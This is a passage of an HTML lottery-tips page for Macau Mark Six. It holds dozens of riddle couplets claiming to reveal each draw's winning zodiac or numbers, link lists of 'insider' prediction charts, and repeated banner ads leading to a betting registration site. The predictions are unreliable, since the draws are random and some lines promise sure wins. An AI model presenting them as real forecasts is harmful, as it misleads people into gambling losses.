/>第318期： 星辰北半粒粒送,今期生肖三五加。<br /><br /><br />第319期： 土山关公约三事，救白马曹解重围。<br /><br /><br />第320期： 喜怒哀乐没一二，今期生肖人人知。<br /><br /><br />第321期： 烧鸡杀牛一一到，良策妙计计计绝。<br /><br /><br />第322期： 此地无银三百两，本期中奖此中贵。<br /><br /><br />第323期： 强龙不压地头蛇，今期特码奇又奇。<br /><br /><br />第324期： 亡羊补牢也能发,今夕有酒今夕醉。<br /><br /><br />第325期： 幸運之神來我家，今期生肖定猪猴。<br /><br /><br />第326期： 刑中有木生可旺，今期特肖与家关。<br /><br /><br />第327期： 最后七字我来猜,今期生肖开银花。<br /><br /><br />第328期： 美好良辰客归来,今期包你中大奖。<br /><br /><br />第329期： 同是天涯沦落人，今期生肖一一开。<br /><br /><br />第330期： 端午赤龙跃龙门,今期生肖六六来。<br /><br /><br />第331期： 上穷碧落下黄泉，今期生肖牛马狗。<br /><br /><br />第332期： 旭日东升有喜气，飞禽走兽虎伤人。<br /><br /><br />第333期： 披星戴月走忙忙，今期双数必来报。<br /><br /><br />第334期： 子午相冲见零码，今期生肖旺东西。<br /><br /><br />第335期： 不知落日谁相送，魂断千条与万条。<br /><br /><br />第336期： 贾文和料敌决胜，夏侯蔼拔矢啖睛。<br /><br /><br />第337期： 一路风尘出乾坤,今期牛虎争一奖。<br /><br /><br />第338期： 踏玻平原芳草绿,今期生肖三七加。<br /><br /><br />第339期： 一心一意看中猴，今期生肖找荷花。<br /><br /><br />第340期： 南天门上显神威,今期生肖在一头。<br /><br /><br />第341期： 十全十美司马郎，今期生肖一三开。<br /><br /><br />第342期： 买上买下不是牛，今期生肖开银花。<br /><br /><br />第343期： 歪风邪气来八侵,今期六合有玄机。<br /><br /><br />第344期： 树欲息而风不停,今期六合在未字。<br /><br /><br />第345期： 生意兴隆才禄进，今期慧眼识英雄。<br /><br /><br />第346期： 山有朽壤而自崩，今期特码又是双。<br /><br /><br />第347期： 称心如意七字码，今期生肖东北方。<br /><br /><br />第348期： 十三学得武艺成,今期生肖出冷门。<br /><br /><br />第349期： 幽谷猛啸气雄高,今期生肖五六开。<br /><br /><br />第350期： 梅花杏花照玉堂，今期生肖三七加。<br /><br /><br />第351期： 恨不相逢未嫁时，今期蓝尾出生肖。<br /><br /><br />第352期： 风调雨顺报喜事，今期特码要小肖。<br /><br /><br />第353期： 获取奖来一生禄,今期特码望二九。<br /><br /><br />第354期： 娉娉袅袅十三佘,今期特门一四七。<br /><br /><br />第355期： 如果送經渡衆心，今期生肖放光芒。<br /><br /><br />第356期： 老鼠出洞送好礼,今期特码是单数。<br /><br /><br />第357期： 称心如意七字码,今期生肖头还绿。<br /><br /><br />第358期： 未許蛛絲網素筝，今期生肖接上期。<br /><br /><br />第359期： 十全十美司马郎,今期特码开桃花。<br /><br /><br />第360期： 外道施威欺正性，心猿获宝伏邪魔。<br /><br /><br />第361期： 风调雨顺报喜事,今期生肖来得猛。<br /><br /><br />第362期： 日行千里是骏马，本期五九定有尾。<br /><br /><br />第363期： 不劳而获极机智，今期看好莫放过。<br /><br /><br />第364期： 子午相冲见零码,今期生肖送大家。<br /><br /><br />第365期： 花红柳绿任君选,今期特码开四五。 </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#FF80FF">【天地生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#FF00FF">【吃肉草菜】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#FF0080">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#FF0000">【六尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#808080">【合数单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#808000">【特码三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#8000FF">【十码中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#800080">【特码波色】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#800000">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#008080">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#008000">【八肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#0000FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>016期: 澳门神算子 <font color="#FF80FF">【七肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！82776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【大小大双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【赌神五字】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【生肖歇后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【脑筋急转】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【什么特码】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【特码总纲】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【澳欲钱料】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【另版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【正版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【内输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【另赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【葡京赌侠】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 	【猜生肖诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>016期: 澳门神算子 【波色生肖】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 82776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『曾道人送码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>016期: 澳门神算子 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768558601"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门神算子精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门神算子免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
